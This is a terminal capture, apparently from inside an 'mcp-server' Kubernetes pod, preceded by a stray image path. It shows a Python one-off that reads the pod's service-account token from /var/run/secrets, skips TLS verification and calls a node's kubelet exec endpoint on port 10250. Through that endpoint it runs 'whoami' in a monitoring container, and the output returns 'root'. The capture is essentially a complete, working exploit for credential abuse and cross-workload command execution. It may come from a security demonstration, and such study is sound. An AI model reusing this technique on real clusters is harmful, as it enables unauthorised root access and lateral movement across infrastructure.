 mcp@mcp-server-54464cb475-29ztf:/app$ python3 - <<'PY'
> import ssl
> from websockets.sync.client import connect
>
> token = open("/var/run/secrets/kubernetes.io/serviceaccount/token").read().strip()
>
> url = "wss://10.129.72.255:10250/exec/monitoring/prometheus-prometheus-node-exporter-nmntq/node-exporte
r?output=1&error=1&command=whoami"
>
> with connect(
>     url,
>     ssl=ssl._create_unverified_context(),
>     additional_headers={"Authorization": f"Bearer {token}"},
>     subprotocols=["v4.channel.k8s.io"],
>     proxy=None
> ) as ws:
>     for data in ws:
>         if isinstance(data, bytes) and data:
>             print(data[1:].decode(errors="replace"), end="")
> PY
root
{"metadata":{},"status":"Success"}mcp@mcp-server-54464cb475-29ztf:/app$